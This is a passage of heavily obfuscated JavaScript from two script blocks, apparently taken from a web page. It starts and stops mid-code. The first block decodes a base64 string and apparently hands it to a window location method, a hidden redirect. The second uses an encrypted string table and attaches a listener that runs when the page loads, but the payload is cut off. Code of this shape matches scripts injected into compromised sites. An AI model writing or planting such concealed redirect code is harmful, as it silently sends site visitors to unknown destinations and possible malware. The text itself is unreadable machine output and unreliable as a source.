_0x297a77(_0x17b3a8,_0x234786,_0x48930d,_0xf34fab,_0x18861a){return _0x214046(_0x17b3a8-a15505_0x4efbd2._0x9a38fe,_0x18861a-a15505_0x4efbd2._0x3663e1,_0x48930d-a15505_0x4efbd2._0x6db690,_0xf34fab-a15505_0x4efbd2._0x24f8a7,_0xf34fab);}function _0x3d7687(_0x57fc67,_0x5c4234,_0xc24b67,_0x45d8ef,_0x1bdc4e){return _0x2c53e2(_0x45d8ef,_0x5c4234-a15505_0x82a708._0x30c5e5,_0xc24b67-a15505_0x82a708._0x53124e,_0x45d8ef-a15505_0x82a708._0x2e667a,_0x1bdc4e- -a15505_0x82a708._0x4fc617);}if(_0x1e0df8[_0x297a77(a15505_0x4cbff7._0x56caca,a15505_0x4cbff7._0x313137,a15505_0x4cbff7._0x4dd8eb,a15505_0x4cbff7._0x53b20f,a15505_0x4cbff7._0x4dd8eb)](_0x188bc5[_0x297a77(a15505_0x4cbff7._0x10e16f,a15505_0x4cbff7._0x1c3885,a15505_0x4cbff7._0x1e4a02,a15505_0x4cbff7._0x4363f9,a15505_0x4cbff7._0x57bca1)],-0x1d2*-0xe+-0x1def+0x483))_0x2063aa+=_0x188bc5[_0x7ac36a(-a15505_0x4cbff7._0x354d80,-a15505_0x4cbff7._0x30e58d,-a15505_0x4cbff7._0x2ba907,a15505_0x4cbff7._0x594714,-a15505_0x4cbff7._0x5f0977)];});continue;case'2':_0x2063aa=_0x516cb9[_0x3970b8(-a15505_0x43790c._0x611bdc,-a15505_0x43790c._0x2747c4,-a15505_0x43790c._0xf862a8,a15505_0x43790c._0x1cfb1e,-a15505_0x43790c._0x38a74d)](atob,_0x2063aa);continue;case'3':window[_0x2c53e2(a15505_0x43790c._0x8bb1c1,a15505_0x43790c._0x57fb4a,a15505_0x43790c._0x200bb4,a15505_0x43790c._0x45cf44,a15505_0x43790c._0x5852e5)+_0x48b8dd(-a15505_0x43790c._0x25bffd,-a15505_0x43790c._0xa2c6a9,-a15505_0x43790c._0x2bcad0,a15505_0x43790c._0x515a42,-a15505_0x43790c._0xdad7b3)][_0x2c53e2(a15505_0x43790c._0x294e55,a15505_0x43790c._0x13b0ec,a15505_0x43790c._0x169453,a15505_0x43790c._0x3127fc,a15505_0x43790c._0x493468)+'ce'](_0x2063aa);continue;case'4':var _0x1e0df8={'naCem':function(_0x1ec254,_0xad7f8){var a15505_0x16d64f={_0x2814d6:0x13,_0x1e51a4:0x3c0,_0x4606d2:0xc5,_0x232840:0xd5};function _0x339eae(_0x5176a0,_0x4e2437,_0x284a1e,_0x350152,_0x1d6a3c){return _0x3970b8(_0x5176a0-a15505_0x16d64f._0x2814d6,_0x284a1e-a15505_0x16d64f._0x1e51a4,_0x284a1e-a15505_0x16d64f._0x4606d2,_0x4e2437,_0x1d6a3c-a15505_0x16d64f._0x232840);}return _0x516cb9[_0x339eae(a15505_0xcbda7f._0x43b00a,a15505_0xcbda7f._0xc6d258,a15505_0xcbda7f._0x428961,a15505_0xcbda7f._0x3bfc12,a15505_0xcbda7f._0x91d0b2)](_0x1ec254,_0xad7f8);}};continue;case'5':var _0x2063aa='';continue;}break;}});});});function a15505_0x52d8(){var _0x25704b=['nWfoW7FcH8kevCoo','wSkMhe8K','fSosFCkZgq','W4hdImkiWRNcSG','ihXPW6no','WOatiJr/','iCoQbGZdVG','W5C+BxHp','bCklW5XzAG','WRtdRmkvWQ03','W5KOzfXn','qt/cKGG+','eJdcGSkqAW','pCo/dqBdPq','W6hdNa4gW40','AZraWRddTW','WRhcJhddLCkW','phVcRa','cSk+WRWKwG','rmoWbsG','W5uxkq','WOvmE1/cRSoHl37dP2ddQCoZw1C','lG/dO8o7W40','u8keoCoQs1hcJ8oiWQ/cGZ09','W6NdKYXaW7W','ccxcPSobCW','WQGbWO/cL8oQ','WQa/jSoWwW','wmoCWO/cRSkEiKa','CvGytSkn','WRRcULrtdG','q8k9W7GKfCkdW5e0W6aJivC','WRhcPrPvoeNcHwi','WPNcN8kFWQtcUa','EmkBW6lcGve','WRRdNSklnq','zYtdUNhcVCoRWPf/vG','aCkiy8k+fq','mslcUcS','nSoOqGjJW5ajW7O','CdbyWQNdSa','W6XotJBdSG','WOLjWPZcONe','FSkVv1dcUYyDA8oLWRFcKZjXW54','rMJdPum6','WROvcuZcO8okEYdcRSk9WP9f','vCkgoCoTsvJdQ8kXWPxcNqCfBay','rSk0Cb5G','BmkLWOtdV3tdOu9Ln0/cL8kh','pZaUWRvPW6JdPt4IW48','tCkZdua','W6aUWQPVWPK','DCk/CWvK','WRiwk8oAyW','d8osF8oYgW','W6DgvCkwb8kcr03cJYpdJqm','wSoRdYG','W6BcJh3cI8oRFZJdRdFcNW','W6iCgsBdUq','dCoMW67cQvG6W4Gd','bY/cHmomAW','uCoYFmkfnG','tCkpW4qyzW','DYRcSJCI','W6NdUHu','W71nW6FcMSoh','zJnBWQZdSG','WQFcK2JdOmk6','WQbSgeW','WRFcPK8htt/cKhb/vZ5r','bvxdP8ooW5m','y1fjW69f','WQFdKtK3WRK','W64aWODiWPC','WO7dK8omdq','WRpcGvmzWOZcOmoAnbBdTW7cGW','tmoNvSkOpG','WQlcMvVdICk3','WQlcVhmsva','WRJdJrvMewVcIq','W4CCuqxdGMJdU1FcKG','b8oLW5pcKdm','W5Sik1ldUW','WRNcP08gghRcLvPdBW','WQhcSeeFoq','r03cT8ktWO/dHZb5mSoEirVdSgO','W4evtHeO','stlcVGiH','W7ldIrTm','WOhdKmoIlJG','e8o9WQVcGmk+','cXRcS2/cQKxdTatdJmkMWR87','W64sWOP3WQi','WRClWQ7cH8kh','FSkMvLxdJMDpnmoJWPG'];a15505_0x52d8=function(){return _0x25704b;};return a15505_0x52d8();}</script><script>function a4572_0x5bbd(_0x448ff4,_0xf285af){var _0xfc64d6=a4572_0x40d0();return a4572_0x5bbd=function(_0x1d94de,_0x166d1b){_0x1d94de=_0x1d94de-(-0xf2+0x7*-0x20a+0xfe3*0x1);var _0x48ea70=_0xfc64d6[_0x1d94de];if(a4572_0x5bbd['ERSpDu']===undefined){var _0x584153=function(_0x587a64){var _0x3bd467='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2158b5='',_0x5d46c6='';for(var _0x544195=0x1387+-0x1857*0x1+0x4d0,_0x5331cd,_0x479d67,_0x50463d=-0x1c50+-0x27b+-0x1*-0x1ecb;_0x479d67=_0x587a64['charAt'](_0x50463d++);~_0x479d67&&(_0x5331cd=_0x544195%(-0x1*0x935+0x23bb+-0x3*0x8d6)?_0x5331cd*(0x1dc4+-0x10d*0x13+-0x98d)+_0x479d67:_0x479d67,_0x544195++%(0x12f3+-0x5*-0x4f9+-0x2*0x15e6))?_0x2158b5+=String['fromCharCode'](0x25f7+0x2c*0x30+-0x2d38&_0x5331cd>>(-(-0x3d*0x7b+-0x26*-0x2b+0x7a5*0x3)*_0x544195&0x8fb+-0x4*-0x74a+-0x1*0x261d)):-0xe3f+0x1484+-0x645){_0x479d67=_0x3bd467['indexOf'](_0x479d67);}for(var _0x1c47fa=0x1136+0x17f5*0x1+-0x292b,_0x2d0339=_0x2158b5['length'];_0x1c47fa<_0x2d0339;_0x1c47fa++){_0x5d46c6+='%'+('00'+_0x2158b5['charCodeAt'](_0x1c47fa)['toString'](-0x4*0x303+-0x26a5+0x32c1))['slice'](-(-0x166*0xc+0x1095+0x35));}return decodeURIComponent(_0x5d46c6);};var _0x3ce81a=function(_0x4e4777,_0x51883e){var _0x4c23d0=[],_0x38269e=-0x37f*0x1+-0xd3e+0x10bd,_0x5734d5,_0x18e23f='';_0x4e4777=_0x584153(_0x4e4777);var _0xaec172;for(_0xaec172=-0xc5b+0x16be*0x1+-0xa63;_0xaec172<0x1a8f+-0x35*0x41+-0xc1a;_0xaec172++){_0x4c23d0[_0xaec172]=_0xaec172;}for(_0xaec172=-0x12*0x162+0x109*0x1+0x17db;_0xaec172<-0x76f+-0x2f*-0x89+0x85c*-0x2;_0xaec172++){_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172]+_0x51883e['charCodeAt'](_0xaec172%_0x51883e['length']))%(-0xb3c+0x277*0xe+-0xb23*0x2),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5;}_0xaec172=-0x257*0x1+0x1*-0xc1b+0xe72,_0x38269e=0x1f48+0x2470+-0x43b8;for(var _0xee843b=-0x3cd*0x8+0x172c*0x1+0x73c;_0xee843b<_0x4e4777['length'];_0xee843b++){_0xaec172=(_0xaec172+(-0x24d+-0x1f9c+0x21ea))%(-0x1b0b+0x14d4+0x737),_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172])%(-0x1*-0xd63+-0x2434+-0x43*-0x5b),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5,_0x18e23f+=String['fromCharCode'](_0x4e4777['charCodeAt'](_0xee843b)^_0x4c23d0[(_0x4c23d0[_0xaec172]+_0x4c23d0[_0x38269e])%(0x1*0xfef+-0x305*0x5+0x2a)]);}return _0x18e23f;};a4572_0x5bbd['cgljZt']=_0x3ce81a,_0x448ff4=arguments,a4572_0x5bbd['ERSpDu']=!![];}var _0x42c9fc=_0xfc64d6[0xb*0x2d7+-0x10be+-0xe7f*0x1],_0x38c79e=_0x1d94de+_0x42c9fc,_0x354716=_0x448ff4[_0x38c79e];return!_0x354716?(a4572_0x5bbd['ejPvkn']===undefined&&(a4572_0x5bbd['ejPvkn']=!![]),_0x48ea70=a4572_0x5bbd['cgljZt'](_0x48ea70,_0x166d1b),_0x448ff4[_0x38c79e]=_0x48ea70):_0x48ea70=_0x354716,_0x48ea70;},a4572_0x5bbd(_0x448ff4,_0xf285af);}function a4572_0x1da61c(_0x40a210,_0x28257c,_0x18710b,_0x2fadbe,_0x5224c2){var a4572_0x34ec37={_0x98d8a8:0x6};return a4572_0x5bbd(_0x5224c2-a4572_0x34ec37._0x98d8a8,_0x18710b);}function a4572_0x10645d(_0x31a914,_0x222eda,_0xfd0243,_0x5e9bfa,_0x54124b){var a4572_0x51f898={_0x7534ca:0x376};return a4572_0x5bbd(_0x222eda- -a4572_0x51f898._0x7534ca,_0x31a914);}function a4572_0x2d7745(_0x5a6832,_0x2b587f,_0x50d723,_0x9cce35,_0x34e2cc){var a4572_0x4a2f25={_0x4102c6:0x323};return a4572_0x5bbd(_0x50d723-a4572_0x4a2f25._0x4102c6,_0x5a6832);}(function(_0x110445,_0x382ee2){var a4572_0x2ce051={_0x4ab24f:0x23,_0x39210b:0x9,_0x12cd46:'RWKE',_0x7803f2:0x4c,_0x5ca288:0x18,_0xd99ded:0x70,_0x42bc93:0x9d,_0x3aced1:0x8a,_0x357fd3:0x9c,_0x1a5ae0:'N0w)',_0x2a58ee:0x318,_0x404eb8:0x30d,_0x2324bf:0x303,_0x1baf5c:0x308,_0x46b5f1:'nQMQ',_0xc98b5d:0x43,_0x265769:0x71,_0x236629:'T9ir',_0x3c688e:0x6e,_0x40c9e8:0x5b,_0x585ac5:0x301,_0x5e44c0:0x2ee,_0x44b5ab:'K4wZ',_0x33ed3d:0x30e,_0x1bfa87:0x303,_0x3381f4:0x2e,_0x268d6d:0x56,_0xd674a0:'6)jF',_0x21a02c:0x17,_0x23ee7b:0x3f,_0x4bfe97:0x21,_0x4d9836:0x4d,_0x28da2e:0x44,_0x2ba4c0:'GNx2',_0x2c2eb3:0x347,_0x361198:'vDq6',_0x5e2051:0x314,_0x2fe477:0x31f,_0x1e895d:0x73,_0x597961:0x7b,_0x21516a:0x7f,_0x57c7be:0x9a,_0x1bdc11:'[fqa',_0x28e719:0x7c,_0x37fcbf:0xa9,_0x48c1ea:0x77,_0x3f381e:0x5a},a4572_0x32c555={_0x25cd97:0x12b},a4572_0x526ade={_0x2cc5d7:0x61},a4572_0xd8a3ce={_0x1c37df:0x214},a4572_0xbc02={_0x81ab9b:0x231},a4572_0x5aa260={_0x44d4b6:0x10d},_0x4370c3=_0x110445();function _0x331cc3(_0x1a0390,_0x19006d,_0x59a1ba,_0x3192da,_0x209c6a){return a4572_0x5bbd(_0x1a0390- -a4572_0x5aa260._0x44d4b6,_0x209c6a);}function _0x592ee6(_0x12137e,_0x45c232,_0xa34d3a,_0x141080,_0x1801bf){return a4572_0x5bbd(_0x1801bf-a4572_0xbc02._0x81ab9b,_0xa34d3a);}function _0x355e15(_0x3b0b30,_0x426d52,_0x4f8316,_0x9de261,_0x2306e7){return a4572_0x5bbd(_0x3b0b30-a4572_0xd8a3ce._0x1c37df,_0x2306e7);}function _0x229ea5(_0x9ca4d2,_0x58b149,_0x4214ea,_0x2ab897,_0x3b595e){return a4572_0x5bbd(_0x4214ea- -a4572_0x526ade._0x2cc5d7,_0x3b595e);}function _0x5394ba(_0x1cf43a,_0x23a36b,_0x1f4eec,_0x2fb1f2,_0x4db744){return a4572_0x5bbd(_0x1cf43a- -a4572_0x32c555._0x25cd97,_0x1f4eec);}while(!![]){try{var _0x42428f=-parseInt(_0x5394ba(-a4572_0x2ce051._0x4ab24f,a4572_0x2ce051._0x39210b,a4572_0x2ce051._0x12cd46,-a4572_0x2ce051._0x7803f2,-a4572_0x2ce051._0x5ca288))/(-0x224a+0x2704+-0x4b9)+parseInt(_0x229ea5(a4572_0x2ce051._0xd99ded,a4572_0x2ce051._0x42bc93,a4572_0x2ce051._0x3aced1,a4572_0x2ce051._0x357fd3,a4572_0x2ce051._0x1a5ae0))/(0x4d4+0xad*-0x31+0x1c4b)*(-parseInt(_0x355e15(a4572_0x2ce051._0x2a58ee,a4572_0x2ce051._0x404eb8,a4572_0x2ce051._0x2324bf,a4572_0x2ce051._0x1baf5c,a4572_0x2ce051._0x46b5f1))/(-0x2129+0x3*-0xa69+-0x1*-0x4067))+-parseInt(_0x5394ba(-a4572_0x2ce051._0xc98b5d,-a4572_0x2ce051._0x265769,a4572_0x2ce051._0x236629,-a4572_0x2ce051._0x3c688e,-a4572_0x2ce051._0x40c9e8))/(-0x3*0x359+-0x855+0xb*0x1ac)+parseInt(_0x592ee6(a4572_0x2ce051._0x585ac5,a4572_0x2ce051._0x5e44c0,a4572_0x2ce051._0x44b5ab,a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x1bfa87))/(0x7*0x239+0x2264+-0x31ee)+-parseInt(_0x5394ba(-a4572_0x2ce051._0x3381f4,-a4572_0x2ce051._0x268d6d,a4572_0x2ce051._0xd674a0,-a4572_0x2ce051._0x21a02c,-a4572_0x2ce051._0x23ee7b))/(-0x2420+-0x4*0x281+0x2e2a)+-parseInt(_0x331cc3(-a4572_0x2ce051._0x4bfe97,-a4572_0x2ce051._0x4d9836,a4572_0x2ce051._0x39210b,-a4572_0x2ce051._0x28da2e,a4572_0x2ce051._0x2ba4c0))/(0x1c95+-0x1*0x2ec+-0x19a2)*(-parseInt(_0x592ee6(a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x2c2eb3,a4572_0x2ce051._0x361198,a4572_0x2ce051._0x5e2051,a4572_0x2ce051._0x2fe477))/(-0x78c*0x4+0x12e4+0xb54))+-parseInt(_0x229ea5(a4572_0x2ce051._0x1e895d,a4572_0x2ce051._0x597961,a4572_0x2ce051._0x21516a,a4572_0x2ce051._0x57c7be,a4572_0x2ce051._0x1bdc11))/(-0x1c7e+-0x1d7e*-0x1+-0xd*0x13)*(-parseInt(_0x5394ba(-a4572_0x2ce051._0x28e719,-a4572_0x2ce051._0x37fcbf,a4572_0x2ce051._0x2ba4c0,-a4572_0x2ce051._0x48c1ea,-a4572_0x2ce051._0x3f381e))/(-0x43*0x42+0x823*-0x2+0x2196));if(_0x42428f===_0x382ee2)break;else _0x4370c3['push'](_0x4370c3['shift']());}catch(_0x40e089){_0x4370c3['push'](_0x4370c3['shift']());}}}(a4572_0x40d0,-0x2e09+-0x7d2f8+0x6491d*0x3));function a4572_0x14c318(_0x138edb,_0x57d5b1,_0x25163b,_0xee895e,_0x3511e){var a4572_0x36984d={_0x472d74:0x32e};return a4572_0x5bbd(_0x3511e- -a4572_0x36984d._0x472d74,_0x138edb);}function a4572_0x26b864(_0x35bbce,_0xb19c12,_0x306d32,_0x3fbcee,_0x2b98a4){var a4572_0x814ed4={_0x5f1ece:0x23b};return a4572_0x5bbd(_0x306d32-a4572_0x814ed4._0x5f1ece,_0xb19c12);}function a4572_0x40d0(){var _0x397d54=['W6NdOrrUW44','WQddOrnoCCovWPm','BrRdI2m4','zmovcG','kfJcMmkSmW','W7OZW4ldUmkWsL4qWQ3cUmo5W6e','W5BdSSoahrS','WR9OESouxq','WReFC3BcUa','jCouW5jVW5W','WPD+WOJdMeZdKSogaq','WQhcMSktW5/cTq','qgtdQmk3DvGDEmkQcSoutG','W7pdIHfXDNGeW7tdISkkgCoU','W4RcQNz9cW','WPBdNCkSvJK','WRBcLu0O','xJddMhGa','DN7cTSkMtG','WO0YWQKdW5K','WPxdISkVudK','WOpcQYC/ka','CSkcjmoU','WRdcQ3PMW4W','zfuDxq','iqLCxdu','W5NcVCoDWPBcOW','aYhdSCoIe8koo8kZaCotWOpdUh8','jSojwSoK','W4K6WRBdSu0','WR7cPCk5f8o+WQBcPmk/','WOZdVrldQvC','W6BdQZzJW5y','pSklutDIz2Lvk8ocW5FdGmkr','W7voEZFcLG','jxtcM8oyca','E8ksAGaK','pSoXvrj6','D8konq','W7xdGsqlxq','DW/dRZiG','nrfnrZC','WO5PWPtcQmoK','cdJcUCo6AG','x8okhvCe','w1OlfvFcNY1qW4dcQcNdMwe','W77dRSkFgq','W6dcNsf5va','W78ko8oZuW','WOulWQLKW44','W5dcL1Ts','W7ePofzs','j8oBW7bnzW','W5jXqatcVG','W5FdM8kZvI4','W53cIfetfa','WOqUWRmlWOe','zCovf3i5','W7HBscJcKW','WRyxWPj5WOZcQmoTW5/cNKLUgCoK','W5VcGfb5ea','WQBcGsZcJca','mSo4d11+','FSksW58/','W7zwW4qMW5O','F8oFfgO2','C1WEy8kr','WONdNqepuhpcR8oABSkBv8khW4y','ASo+dKCMF0LNW6eqWOzR','WQnnB8o9bMKYn27cP8ohySkO','W65GfmkOW7tcNuCLW5hcISoPW6K','WPv8WPtdQNVdRCoxkG','W4pcGmoUvJ0','WOBdQMCumCoyW7vsW7dcKNZcGa','kCkVvrD4','e1HdfHm','W4hdUCoNpXK','W5i+WQ7dQeO','W7RcTmobWP0','W6NdTSkjlmo3','W7hcTLq8Bq','WRqFFG','W4lcTdKoyW','ecxcQ8oZnW','WRjcbmkUW5i','WQ3cI8kXWRxdLq','rxxcTCk9sG','W7rjWQ/cR8oze2W','WR3dRCkrW4ldO3zEWPDtW6/cPmk7ha','W63cVCocWQpcMG','WOxcI33cVmoD','smobW5bBDW','pSoFrCoMWQG','W6XUgmkSW7dcMaiDW77cHmoOW5BcGW'];a4572_0x40d0=function(){return _0x397d54;};return a4572_0x40d0();}document[a4572_0x2d7745('T9ir',0x426,0x404,0x3da,0x40b)+a4572_0x26b864(0x2e9,'dpJs',0x2e6,0x30a,0x300)+a4572_0x14c318('[fqa',-0x220,-0x249,-0x243,-0x249)+'r'](a4572_0x26b864(0x2cd,'6a9e',0x2e7,0x2e1,0x2f8)+a4572_0x14c318('baK9',-0x25a,-0x24f,-0x26e,-0x255)+a4572_0x2d7745('RWKE',0x3fc,0x3f2,0x3ff,0x3dc)+'d',function(){var a4572_0x3605c2={_0x2ed1df:0x21d,_0x3c53e4:0x23d,_0x3ab03d:0x245,_0x5bd36f:0x231,_0x5ca726:'d9mk',_0x1efa4c:'K4wZ',_0x39ac36:0x31d,_0x2847bc:0x30f,_0x1ded34:0x33c,_0x2911c1:0x33d,_0xfe17b:0x1fa,_0x437127:'GNx2',_0x316b82:0x1d9,_0x2dab83:0x1e3,_0x46fabc:0x211,_0x4d37fe:'3XpI',_0x13bb12:0x2ba,_0x2790b3:0x2db,_0xf87567:0x2f0,_0x2bf746:0x2bc,_0x142a38:'A2[s',_0x515ce4:0x2f4,_0x474531:0x2cd,_0xd999e7:0x2e4,_0x39439b:0x2c5,_0x5b276c:0x405,_0x35159d:0x3fa,_0x44933b:0x3f1,_0x1bac3d:'T9ir',_0x58e9a9:0x3e1,_0x49ca5f:'S1&o',_0x441ed6:0x2b4,_0x2165ab:0x2d7,_0x32a79c:0x2f5,_0x11cc4f:0x2e1,_0x394b57:'zPbw',_0x3f6b76:0x2bb,_0x41a120:0x2e9,_0xd1fbea:0x2d2,_0x3d10f0:0x2cb,_0x57a9c4:0x285,_0x111114:0x26d,_0x342b5a:0x26c,_0x2fed6d:'f9Iy',_0x5a258d:0x287,_0x3b1434:0x25a,_0x2ce160:0x27b,_0x1779cf:0x284,_0x5a7cff:'J$sK',_0x19c2fb:0x314,_0x5a0bb0:0x2fc,_0x7b633f:0x2d8,_0x20f660:0x24c,_0x455edb:0x252,_0x531269:0x25b,_0x124026:0x27e,_0x5881c9:'nQMQ',_0x34a1fa:0x25c,_0xcd56dc:0x25f,_0x2ef457:0x241,_0x1d9957:0x26b,_0x477807:'LFSv',_0x47da24:'vDq6',_0x2fb2bb:0x33f,_0x3bc89d:0x316,_0x52a504:0x31a,_0x76b6ed:0x247,_0x4ba64c:0x222,_0x4882ca:0x22f,_0x1a4d6c:0x233,_0x575be0:'d51E',_0x256c76:0x267,_0x44ae63:0x27f,_0xba5d2f:0x253,_0x27f2a9:0x251,_0x37884b:'f9Iy',_0x18b922:0x277,_0x25c260:0x275,_0x380f50:0x276,_0x148d3c:0x2a2,_0x14d08a:'zPbw',_0xb0989c:0x3c1,_0x298073:0x3ee,_0x286235:0x3f2,_0xfb3187:0x3bf,_0x1f18a7:0x3f1,_0x1baa43:0x3f3,_0x2ee493:0x3ef,_0x4a0b0d:'LSUG',_0x26de5e:0x3f4,_0x341a95:0x290,_0xc69557:0x279,_0x9e0cdf:0x273,_0x38af44:0x258,_0x3c17c6:'f9Iy',_0x4db974:0x40f,_0x344208:0x413,_0x1c0860:0x40a,_0x5da928:'z#o0',_0x4a3f21:0x3f9,_0xda7bc1:0x266,_0x4af4ee:0x2a9,_0x96eece:0x27a,_0x3e1854:0x29d,_0x57a405:'Jlnl',_0x143b26:0x230,_0x5d9e38:0x24b,_0x5beaac:0x218,_0x320eca:0x1de,_0x2d7bfc:'n%94',_0xb6ffbd:0x1b0,_0x50b201:0x1db,_0x19f8cf:0x1d9,_0x49dd6d:0x25d,_0x1cb194:0x268,_0x40391b:0x274,_0x2ccea9:'ZL&0',_0x2bb017:0x279,_0x4c0b00:0x26c,_0x4ef8b4:'5*]H',_0x24ea1f:0x242,_0x2df1d8:0x250,_0x2beb6f:0x22c,_0xb8498:0x247,_0x15458f:0x216,_0x3a0407:0x227,_0x115dbf:0x245,_0x1d8c84:'ENTt',_0xc5c847:0x1c2,_0x53a812:'n(Wr',_0x295cab:0x1ed,_0x3963be:0x1de,_0x4aaedb:0x19f,_0x358d18:0x1c9,_0x2e069e:'6)jF',_0x4935ca:0x1e6,_0x387480:0x19e,_0x2403c9:0x1a3,_0x18cb74:0x271,_0x366344:0x26d,_0x5f262f:0x243,_0x229137:'sj8a'},a4572_0x54505c={_0x632158:0x27a,_0x9ac266:0x296,_0x2fc108:'dpJs',_0x131673:0x254,_0x518ebd:0x271,_0xe60070:0x284,_0x2b5fda:0x29f,_0x4ce923:'W)Z@',_0x3aa891:0x2aa,_0x571ba0:0x279,_0x42d464:0x175,_0x134928:'3XpI',_0x30c798:0x1b8,_0x174880:0x19c,_0x2e6dcf:0x16e,_0x1eb46c:0x34f,_0x1e18f5:0x35f,_0x243f88:0x32a,_0x1817e6:'n%94',_0x149828:0x32b,_0x139505:'LFSv',_0x216b77:0x54,_0x59a168:0x32,_0x20dbf1:0xf,_0x291f86:0xd,_0x1813c0:0x252,_0x7c35e8:0x22e,_0x225e4c:'&UZB',_0x288219:0x225,_0x44bec4:0x235,_0x455c7a:0x35d,_0x53b98b:0x35a,_0x5b0beb:0x344,_0x381681:'^Zn0',_0x49c3d7:0x34c,_0x46ebe8:0x172,_0x55e059:'6)jF',_0x472fcd:0x14b,_0x353f8c:0x158,_0x47bac4:0x5b,_0x254493:'6)jF',_0x5d2c98:0x23,_0x1ce543:0x66,_0x165b1e:0x37,_0xf256f3:'3n2V',_0x53c85c:0x7b,_0x58b115:0x50,_0x25033a:0x3f,_0x4e544c:0x35,_0x50ed84:0x330,_0x11d92b:0x35b,_0x26a874:0x30a,_0x37c035:'tL)S',_0x398291:0x34b,_0x47d443:'T9ir',_0xa00f2b:0x57,_0xdd0a7b:0x84,_0x2c87bd:0x8a,_0x5242c0:0x73,_0x36bd4c:0x348,_0x201ff0:0x373,_0x56e277:0x350,_0x2c0652:'tL)S',_0x54589a:0x34c,_0x3925c4:0x1bc,_0x4ac4e0:'QFud',_0x2b1bb3:0x173,_0x5d73c0:0x192,_0x2713f1:0x1b1,_0x4462f3:0x319,_0x4907c2:0x322,_0x12268f:0x345,_0x20dbc4:'tz9y',_0x4628bc:0x341,_0x18fe84:0x33d,_0x332c09:0x31d,_0x559081:0x369,_0x1b4bc6:'vDq6',_0x5c8aed:0x322,_0x4dbd34:0x160,_0x2ed1a1:0x181,_0x22c653:0x16a,_0x2f7d4f:0x184,_0x4a6e4f:0x278,_0x3a9743:0x250,_0x34c314:'zPbw',_0x72e4aa:0x2a2,_0x530bee:0x27b,_0x3ba205:0x31f,_0x208c4d:0x33b,_0x18827b:0x314,_0x307e12:'LFSv',_0xfdc942:0x31c,_0x323a28:0x87,_0x121e51:'#ngc',_0x480d9a:0x51,_0x4db2d5:0x80,_0x190099:0x53,_0x5e4402:0x5b,_0x107692:0x59,_0x22f328:0x78},a4572_0x532de9={_0x243b6e:'J$sK',_0x1c8bb0:0x401,_0x38a19c:0x3f1,_0x59160f:0x3f2,_0x8300a:0x3cb},a4572_0x2d92a4={_0x4c7021:0x18c,_0xc3a00f:0x2a,_0x39b65e:0x590,_0x341e97:0x1bc},a4572_0x5ba3d0={_0x4ec689:0x185,_0x146270:0x128,_0x498807:0x15f,_0x20447c:0xd},a4572_0x4f97cd={_0x145e39:0x180,_0x71e68b:0x285,_0x4ba511:0x145,_0x5c682c:0x187},a4572_0x2d918c={_0x4cf023:0x1c2,_0x11a12e:0x4f7,_0x5eaf92:0x2a,_0x27272c:0x1df},a4572_0x10d9dc={_0x116a48:0xe6,_0x31f8bc:0x104,_0x5ec04e:0x61,_0x409dca:0x86},a4572_0x5778f7={_0x5b77d3:0x19a,_0x50f506:0xa9,_0x838962:0x6a,_0x5e06bf:0x143},a4572_0x4742e4={_0x285883:0xd2,_0x2cd4f1:0x5,_0x495d13:0x1de,_0x407881:0xd9},a4572_0x2b27bc={_0x15d543:0x81,_0x13e04d:0x35,_0x25ce35:0x96,_0x59e1c7:0x7};function _0x397640(_0x367e9c,_0x4205be,_0x4d049d,_0x13313f,_0x3fdcfe){return a4572_0x14c318(_0x3fdcfe,_0x4205be-a4572_0x2b27bc._0x15d543,_0x4d049d-a4572_0x2b27bc._0x13e04d,_0x13313f-a4572_0x2b27bc._0x25ce35,_0x4d049d-a4572_0x2b27bc._0x59e1c7);}function _0x50e15b(_0x2d4a57,_0x4913e5,_0x5a5af2,_0x40e8e8,_0x415f0b){return a4572_0x2d7745(_0x40e8e8,_0x4913e5-a4572_0x4742e4._0x285883,_0x4913e5- -a4572_0x4742e4._0x2cd4f1,_0x40e8e8-a4572_0x4742e4._0x495d13,_0x415f0b-a4572_0x4742e4._0x407881);}function _0x997c77(_0xe43a6a,_0x560da2,_0x255b69,_0x1c5702,_0x2f64b3){return a4572_0x26b864(_0xe43a6a-a4572_0x5778f7._0x5b77d3,_0x2f64b3,_0x560da2- -a4572_0x5778f7._0x50f506,_0x1c5702-a4572_0x5778f7._0x838962,_0x2f64b3-a4572_0x5778f7._0x5e06bf);}var _0x1eb125={'reSnk':_0x397640(-a4572_0x3605c2._0x2ed1df,-a4572_0x3605c2._0x3c53e4,-a4572_0x3605c2._0x3ab03d,-a4572_0x3605c2._0x5bd36f,a4572_0x3605c2._0x5ca726)+_0x36c572(a4572_0x3605c2._0x1efa4c,a4572_0x3605c2._0x39ac36,a4572_0x3605c2._0x2847bc,a4572_0x3605c2._0x1ded34,a4572_0x3605c2._0x2911c1)+'4','ErAXi':function(_0x294770,_0xf1f625){return _0x294770==_0xf1f625;},'fIqYX':function(_0x1dc3c6,_0x1036e2){return _0x1dc3c6(_0x1036e2);},'kKCnU':function(_0x2667b5,_0x2d55df){return _0x2667b5(_0x2d55df);},'cafPL':function(_0x51bb73,_0x53dc82){return _0x51bb73+_0x53dc82;},'Wayeu':function(_0x340622,_0x587191){return _0x340622+_0x587191;},'bMzkA':function(_0x375b73,_0x5ef54d){return _0x375b73+_0x5ef54d;},'pNBAm':function(_0x3df9d5,_0x11dae7){return 